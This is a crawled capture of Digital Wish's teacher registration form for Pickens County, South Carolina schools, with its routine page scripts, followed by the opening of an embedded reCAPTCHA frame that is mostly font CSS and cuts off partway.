

--- FILE ---
content_type: text/html
request_url: https://www.digitalwish.com/dw/digitalwish/register?step=3&county=2272&schoolid=36010
body_size: 5428
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta charset="ISO-8859-1">
<title>Digital Wish</title>
<meta name="google-site-verification" content="k7m6HsREMtXWaSqY5cfYxGXR3MXdBLqkMHZWwL1gVZQ" />
<meta name="description" 
content="">

<script src="/dwjs/email_verify.js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<!-- <script type="text/javascript" src="/dwjs/script_stats.js"></script> -->


<link rel="stylesheet" type="text/css" href="/dwstyles-20231208_1334.css" /> 

<link rel="shortcut icon" href="/favicon-32x32.png" />
</head>
<body onload="init_stupid_ie();">
<div id="main_container" class="main_class" >
	<div id="donor_menu" class = "hover_menu" style="visibility: hidden; position: absolute; z-index: 10000; top: 114px!important; top: 114px; background-color: #ED9430; margin-left: 158px; padding: 4px; text-align: left; font-size: .8em;" onmouseover='stopCount()' onmouseout='invTimeout("donor_menu")'><b><a href="register?utype=2" >Register as Supporter</a></b><br /><b><a href="register?cl=1" >Find a School</a></b><br /><b><a href="featured_teachers" >Browse Teachers</a></b><br /><b><a href="donate_to_dw?s=2" >Quick Donation</a></b><br /><b><a href="fundraisers" >Fundraisers</a></b><br /><b><a href="invite" >Invite</a></b><br /><b><a href="faq" >FAQ</a></b></div><div id="about_menu" class = "hover_menu" onmouseover='stopCount()' onmouseout='invTimeout("about_menu")'><span style="font-weight: bold;"><a href="about" >About Us</a></span><br /><span style="font-weight: bold;"><a href="digital_wish_team" >Our Team</a></span><br /><span style="font-weight: bold;"><a href="why_support_technology" >Our Impact</a></span><br /><span style="font-weight: bold;"><a href="faq" >FAQs</a></span><br /><span style="font-weight: bold;"><a href="news" >News</a></span><br /><span style="font-weight: bold;"><a href="contact_us" >Contact Us</a></span><br /><span style="font-weight: bold;"><a href="corporate_program_information" >Corporate Programs</a></span></div>
	<div id="main_header" align="left">
		<div class="login_text" style="position: absolute; z-index: 2; top: 8!important; top: 15px; right: 15px; font-size: 13px;"><a href="login" >Login</a> | <a href="login" >Register</a><div id="wishes_granted">Over 34,703 Wishes Granted!</div></div><div id="dw_logo">
<a href="home" id="logolink"></a>
</div>
<div id="imgmapdiv">
<a href="supporters" id="give">Give</a>
<a href="products" id="shop">Shop</a>
<a href="fundraisers" id="fundraise">Fundraise</a>
<a href="register?cl=1" id="findaschool">Find a School</a>
<a href="view_lesson_plans" id="lessonplans">Lesson Plans</a>
<a href="grants" id="grants">Grants</a>
<a href="about" id="aboutus" onmouseout="invTimeout(&quot;about_menu&quot;)" onmouseover="makeVisible(&quot;about_menu&quot;); stopCount();">About Us</a>
<a href="webinars" id="webinars" target="_blank">Webinars</a>
<a href="deals" id="virtvol" target="_blank">Deals</a>
</div>
	</div>
	<div id="main_search" align="left">
		<form action="search_all" method="get" style="margin-top: 0px; margin-bottom: 5px;">
		<b>Search: </b><select name="search_type" onchange="s_change_ghost(this.value);"><option value='1'>Users</option><option value='2'>Lesson Plans</option><option value='3'>Products</option><option value='4'>Grants</option><option value='5'>Apps</option></select>
		<br /><input class="searchboxdiv" id="search_all" type="text" name="search_terms" size="30" onclick="s_clear_text();" value="Search Teacher/School/Zip" /><input type="image" src="/images/2020/orangeGo.png" name="search_submit" /></form>
	</div>
	<div id="left_of_search">
		<div><span class="header_first">Teacher</span><span class="header_second">Sign Up</span></div>
	</div>
	<div id="main_body" align="center">
		<div style="width: 975px; position: relative; top: 0 !important; top: -3; height: auto; margin-bottom: 0px !important; margin-bottom: 0;" align="left"><div class="top-left" style="width: 955;"></div>
<!--[if gt IE 7]><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><![endif]-->
<!--[if lte IE 7]><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><![endif]-->
<!--[if !IE]> --><div class="top-right-transparent" style="margin-right: 0px !important; margin-right: 0px;"></div><!-- <![endif]-->
<div class="inside" style="width: 953 !important; width: 973; height: auto; min-height: 700px;"><table border="0" width="953" height="auto">
	<tr bgcolor="#ffffff" >
		<td valign="top"><table border="0" width="860px">
	<tr bgcolor="#ffffff" >
		<td valign="top"><span style="font-size: 1em;"><a href="who_can_register"  target="_blank">Who can register?</a></span><br /><span style="font-size: 1em;">Not a teacher? <a href="/dw/digitalwish/register?utype=2">Register here</a> to make a donation to schools.</span>
		<form method=POST action=register enctype="multipart/form-data" name="uform" onsubmit="return checkSchoolid()">
	        <table style="font-size: 16px; width: 956px;"><tr><td ><b>County: </b></td><td colspan=2><a href=http://www.digitalwish.com/dw/digitalwish/register?step=3&cl=1&county=2272>Pickens County</a> (37 total schools)</td><td rowspan="2"><a href="http://www.digitalwish.com/dw/digitalwish/register?step=5&county=2272">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<b>Can't find your school?</b><br /><img border="0" src="/buttons_new/add_a_school.jpg" alt="Add School" /></a></td>
		<tr><td><b>School Name: </b></td><td colspan=2><select onChange="switchTaxidState(this.value); switchTaxidFed(this.value); switchDistrictName(this.value);" id="schoolid" name="schools"><option   value="0">Make a Selection</option><option   value="36881">A R Lewis Elementary School</option><option   value="35996">Ambler Elementary School</option><option   value="36920">B J Skelton Career Center</option><option   value="35954">Central Elementary School</option><option   value="36364">Clemson Elementary School</option><option   value="36237">Clemson Montessori School</option><option   value="36154">Crosswell Elementary School</option><option   value="37155">D W Daniel High School</option><option   value="36396">Dacusville Elementary School</option><option   value="36562">Dacusville Middle School</option><option   value="36131">Easley Christian School</option><option   value="37017">Easley High School</option><option   value="36618">East End Elementary School</option><option   value="135201">Episcopal Day School</option><option   value="36012">Foot Hills Christian Academy</option><option   value="37000">Foothills Montessori Elem Sch</option><option   value="37009">Forest Acres Elementary School</option><option   value="37241">Hagood Elementary School</option><option   value="36989">Holly Springs Elem School</option><option   value="36157">Landmark Christian Academy</option><option   value="36993">Liberty Elementary School</option><option   value="36793">Liberty High School</option><option   value="36584">Liberty Middle School</option><option   value="36074">McKissick Elementary School</option><option   value="36827">Pickens Elementary School</option><option   value="36331">Pickens High School</option><option   value="36620">Pickens Middle School</option><option  selected value="36010">Prince Ave Prep School</option><option   value="36129">Providence Christian Academy</option><option   value="36561">R C Edwards Middle School</option><option   value="37110">Rebound Alt School</option><option   value="36817">Richard H Gettys Middle School</option><option   value="36341">Simpson Academy</option><option   value="36822">Six Mile Elementary School</option><option   value="130443">Southern Wesleyan University</option><option   value="37348">West End Elementary School</option></select></td>
        	<tr><td><b>*Create Username:</b></td><td><input type=text name=username size=27 value=""></td><td>&nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp;&nbsp; &nbsp; &nbsp;</td>
	        </tr><tr><td style="margin-left: 2cm;"><b>*Create Password:</b></td><td><input type=password name=password size=27 value=""></td>
        	<tr><td><b>*Official School E-Mail Address:</b></td><td><input type=text name=email size = 27 value="" onblur="verifyEmail(this)" id="email1"></td></tr>
		<tr><td><span style="font-weight: bold;">School Website:</span></td><td><input type="text" name="website" value=""></td></tr>
		<tr><td><b>Prefix:</td><td><select name="prefix"><option name="mr" value="Mr.">Mr.<option name="mrs" value="Mrs.">Mrs.<option selected=selected name="ms" value="Ms.">Ms.<option name="dr" value="Dr.">Dr.</select></td>
		</tr><tr><td><b>*First Name:</b></td><td><input type=text name=fname size=20 value=""></td><td></td>
		</tr><tr><td><b>*Last Name:</b></td><td><input type=text name=lname size=20 value=""></td>

        	<tr><td><b>Grades:</b></td><td><select  name="grade"><option   value="P-K">P-K</option><option   value="K">K</option><option   value="1">1</option><option   value="2">2</option><option   value="3">3</option><option   value="4">4</option><option   value="5">5</option><option   value="6">6</option><option   value="7">7</option><option   value="8">8</option><option   value="9">9</option><option   value="10">10</option><option   value="11">11</option><option   value="12">12</option><option   value="Higher Ed">Higher Ed</option><option   value="None">None</option></select> to <select  name="higrade"><option   value="P-K">P-K</option><option   value="K">K</option><option   value="1">1</option><option   value="2">2</option><option   value="3">3</option><option   value="4">4</option><option   value="5">5</option><option   value="6">6</option><option   value="7">7</option><option   value="8">8</option><option   value="9">9</option><option   value="10">10</option><option   value="11">11</option><option   value="12">12</option><option   value="Higher Ed">Higher Ed</option><option   value="None">None</option></select></td><td></td>
	        </tr><tr><td><b>Position: </b></td><td><input type=text name=position value="" size=27></td>
	        <tr><td><b>School Phone: </b></td><td><input type=text name=phone value=""></td><td></td>
	        </tr><tr><td><b>Fax: </b></td><td><input type=text name=fax value=""></td>
		</tr><tr><td colspan=4><span style="font-weight: bold;"><br />To Apply for Grants and Donations</span></td>
		</tr><tr><td colspan=4>During COVID we can ship donations to teacher's homes. For verification purposes, we will need the following:</td>
		<script type="text/javascript">function GetXmlHttpObject()
{
var xmlHttp=null;
try
  {
  // Firefox, Opera 8.0+, Safari
  xmlHttp=new XMLHttpRequest();
  }
catch (e)
  {
  // Internet Explorer
  try
    {
    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP");
    }
  catch (e)
    {
    xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
    }
  }
return xmlHttp;
}function switchTaxidFed(id)
{
xmlHttpF=GetXmlHttpObject();
if (xmlHttpF==null)
  {
  alert ("Your browser does not support AJAX!");
  return;
  }
var url="get_ftaxid";
url=url+"?id="+id;
xmlHttpF.onreadystatechange=ftStateChanged;
xmlHttpF.open("GET",url,true);
xmlHttpF.send(null);
}function switchTaxidState(id)
{
xmlHttp=GetXmlHttpObject();
if (xmlHttp==null)
  {
  alert ("Your browser does not support AJAX!");
  return;
  }
var url="get_staxid";
url=url+"?id="+id;
xmlHttp.onreadystatechange=stStateChanged;
xmlHttp.open("GET",url,true);
xmlHttp.send(null);
}

function ftStateChanged()
{
if (xmlHttpF.readyState==4)
{
document.getElementById("ftaxid").value=xmlHttpF.responseText;
if (xmlHttpF.responseText==' ')
{
document.getElementById("ftaxid").value='';
}
}
}
function stStateChanged()
{
if (xmlHttp.readyState==4)
{
document.getElementById("staxid").value=xmlHttp.responseText;
if (xmlHttp.responseText==' ')
{
document.getElementById("staxid").value='';
}
}
}

function checkSchoolid()
{
var schoolid = document.getElementById("schoolid").value;
if (schoolid == '0')
	{
	alert('Please select a school from the list.');
	return false;
	}
else
	{
	document.getElementById('finish').disabled=true;
	return true;
	}
}function switchDistrictName(id)
{
xmlHttpD=GetXmlHttpObject();
if (xmlHttpD==null)
  {
  alert ("Your browser does not support AJAX!");
  return;
  }
var url="get_school_district_ajax";
url=url+"?id="+id;
xmlHttpD.onreadystatechange=sdStateChanged;
xmlHttpD.open("GET",url,true);
xmlHttpD.send(null);
}

function sdStateChanged()
{
if (xmlHttpD.readyState==4)
{
document.getElementById("schooldistrict").value=xmlHttpD.responseText;
if (xmlHttpD.responseText==' ')
{
document.getElementById("schooldistrict").value='';
}
}
}</script><tr><td><b>School's Federal Tax ID: </b></td><td><input type=text  name="ftaxid" value=" " size=30 maxlength=255 id=ftaxid /><span><a href=whats_my_taxid target=_blank>What's this?</a></span></td></tr>
				<tr><td><b>School's State Tax Exempt #: </b> </td><td><input type=text  name="staxid" value=" " size=30 maxlength=255 id="staxid" /> <br />(If different from Fed. Tax ID)</td></tr>
		</tr><tr><td><span style="font-weight: bold">School Principal or District Administrator Name: </span></td><td><input type="text" name="principalname" value="" size=30></td></tr>
	        <tr><td><b>Cell Phone:</b> We will contact you if you are awarded a grant. </td><td><input type=text name="cellphone" value=""></td><td></td>
		<tr><td><span style="font-weight: bold">School District:</span></td><td><input type="text" id="schooldistrict" name="schooldistrict" value=""></td></tr>

		<tr><td colspan="5"><b>End User Agreement:</b><br /><textarea style="font-size: 1em;" readonly name="terms" cols=100 rows=8>By registering as a teacher you attest that:

1. Public School or Nonprofit - I work at a public school, school district, or a 501(c)3 non-profit educational institution.
2. Level - My institution serves students learning at the PreK-12 level or higher education.
3. Voluntary Participation - My participation is completely voluntary and I am responsible for all the content that I upload.
4. No Copyright Violation - I will not violate any copyright rules by uploading photos or content that belongs to another party.
5. Donations - Digital Wish reserves the right to purchase my wish list items for me, based on donations.
6. Agreement May Change - Digital Wish Reserves the right to change this user agreement terms at any time.
7. School Property - Any items purchased through Digital Wish will become legal property of the educational institution I am employed by, at the time the purchase is made.
8. No Screening - Digital Wish does not screen any participants on the site.  If I connect with someone through Digital Wish, I am completely responsible for screening them to ensure the safety of my students.
9. Email - I agree to receive emails from Digital Wish.  I may unsubscribe at any time by responding to our email's unsubscribe link.
10. If you receive a connected hotspot donation, you give Digital Wish permission to share your contact information with the then-current internet service provider in order to validate your school and set up your service agreement.

</textarea><br /><input type=checkbox  name="agree" value="y"  /> *I agree.</td>
		</table>
		<input type=hidden name="IE_bug_fix" value=" ">
		<input type=hidden name="state" value=SC>
		<input type=hidden name="county" value=Pickens>
		<input type=hidden name="step" value=4>
		<input type=hidden name="countyid" value=2272>
		
		<div class="g-recaptcha" data-sitekey="6LeOdvYUAAAAAMk7pLYhGyH2LjsGKroQG66BmZ-H" data-callback="cSuccess"></div>
	        <br /><input type=image src="/buttons_new/finish.jpg" id="finish" disabled><br /><font size=-2>*Denotes Required Fields</font>
        	</form></td>
	</tr>
</table></td>
	</tr>
</table></div>
<div class="side-right" style="right: -5px; height: 340px; top: 20px !important; top: 12px; height: 270px;"></div>
</div>
	</div>
	<div id="main_footer">
		<div style="position: relative; align: center;"><a href="https://www.facebook.com/DigitalWishNonProfit" target="_blank"><img src="/images/FB-Logo-Web1.jpg" border=0 style="width: 42px; height: 42px;" /></a>
<a href="https://twitter.com/DigitalWish" target="_blank"><img src="/images/Twitter-Logo-Web1.jpg" border=0  style="width: 42px; height: 42px;"></a>
<a href="https://www.youtube.com/user/DigitalWishChannel" target="_blank"><img src="/images/Youtube-Logo-Web2.jpg" border=0 style="width: 42px; height: 42px;"></a><br /><span class="small"><a href="https://www.digitalwish.com/dw/digitalwish/login" >Register</a> | <a href="https://www.digitalwish.com/dw/digitalwish/invite" >Invite</a> | <a href="https://www.digitalwish.com/dw/digitalwish/vendor" >Vendors</a> | <a href="https://www.digitalwish.com/dw/digitalwish/report_issue" >Report Issue</a> | <a href="https://www.digitalwish.com/dw/digitalwish/contact_us" >Contact Us</a> | <a href="https://www.digitalwish.com/dw/digitalwish/about" >About Us</a> | <a href="https://www.digitalwish.com/dw/digitalwish/login" >Login</a></span><br /><span class="small">Digital Wish is a U.S. 501 (c)3 non-profit organization.<br /></span></div>
	</div>
</div>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<script type="text/javascript">
  var cSuccess = function() {
	document.getElementById("finish").disabled = false;
  };
</script>
<script type="text/javascript">
curr_selected = "null";
var w;
function makeVisible(thisdiv) {
        if (curr_selected != "null") {
                makeInvisible(curr_selected);
                }
        var t = document.getElementById(thisdiv);
	$("#" + thisdiv).hide().css({visibility: "visible"}).fadeIn(250);
        curr_selected = thisdiv; }

        function makeInvisible(thisdiv1) {
        var element = document.getElementById(thisdiv1);
        element.style.visibility = "hidden";}

        function invTimeout(thisdiv) {
                w=setTimeout('makeInvisible("' + thisdiv + '");',1000);
        }
        function stopCount()
        {
        clearTimeout(w);
        }

        </script><script type="text/javascript" src="/styles/shared/js/EventHelpers.js"></script>
<script type="text/javascript" src="/styles/shared/js/cssQuery-p.js"></script>
<script src="https://www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
function init_stupid_ie () {
 setTimeout('stupid_ie()', 1000);
}
function stupid_ie () {
 document.getElementById('main_footer').style.bottom = 0;
}
var s_been_clicked = 0;

function s_clear_text() {
        if (s_been_clicked == 0) {
        document.getElementById('search_all').value = '';
        document.getElementById('search_all').style.color = "black";
        document.getElementById('search_all').style.fontStyle = "normal";
        s_been_clicked = 1;}
}
function s_change_ghost(sval) {
	if (s_been_clicked == 0) {
		if (sval == 2) {
		        document.getElementById('search_all').value = 'Search Plan Name/Keywords';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 3) {
		        document.getElementById('search_all').value = 'Search Products';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 4) {
		        document.getElementById('search_all').value = 'Search Grants';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
		else if (sval == 5) {
		        document.getElementById('search_all').value = 'Search Apps Center';
		        document.getElementById('search_all').style.color = "gray";
		        document.getElementById('search_all').style.fontStyle = "italic";
		}
			
	}
}
</script>
<script type="text/javascript">
_uacct = "UA-380591-3";
urchinTracker();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeOdvYUAAAAAMk7pLYhGyH2LjsGKroQG66BmZ-H&co=aHR0cHM6Ly93d3cuZGlnaXRhbHdpc2guY29tOjQ0Mw..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=bgbsvpvzki6t
body_size: 45882
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="p6ubejiYIVZWdnnnXLEkpA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="p6ubejiYIVZWdnnnXLEkpA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="p6ubejiYIVZWdnnnXLEkpA">
